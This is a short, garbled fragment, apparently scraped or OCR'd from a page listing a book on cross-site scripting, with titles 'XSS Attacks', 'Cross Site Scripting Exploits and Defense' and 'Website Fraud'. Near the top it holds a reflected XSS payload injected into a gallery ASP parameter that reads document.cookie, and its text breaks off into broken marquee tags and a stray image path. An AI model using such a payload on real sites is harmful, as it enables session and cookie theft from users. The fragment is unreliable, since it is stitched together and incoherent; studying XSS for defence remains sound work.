
/gallery/igallery.asp?d="><script>alert(document.cookie)</script>><marquee
arquee>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 